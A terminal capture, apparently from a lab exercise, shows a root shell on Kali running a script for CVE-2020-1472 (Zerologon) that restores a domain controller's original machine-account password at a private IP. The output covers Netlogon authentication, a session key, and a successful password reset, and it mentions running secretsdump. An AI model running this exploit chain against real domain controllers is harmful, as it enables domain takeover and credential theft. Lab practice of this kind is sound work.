 ┌──(root💀kali)-[~/Desktop/CVE-2020-1472]
└─# python3 reinstall_original_pw.py ly-1 192.168.64.150 d6b706f6a4ea457327a4bfc1c4c642cb
Performing authentication attempts...
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
================================================================================
NetrServerAuthenticate3Response
ServerCredential:
    Data: b'\xa30\x80i\xd1)W\xf2'
NegotiateFlags: 556793855
AccountRid: 1001
ErrorCode: 0
server challenge b'\xa3\xd0\x90&\xdan\xcc\xc9'
session key b'\x81R)\xd3\xcb\xcb\x05|^%Y\xabhJ\xd42'
NetrServerPasswordSetResponse
ReturnAuthenticator:
    Credential:
        Data: b'\x01\xdf4\x84\xf2\xaf\xbe\x85'
    Timestamp: 0
ErrorCode: 0
Success! DC machine account should be restored to it's original value. You might want to secretsdu
mp again to check.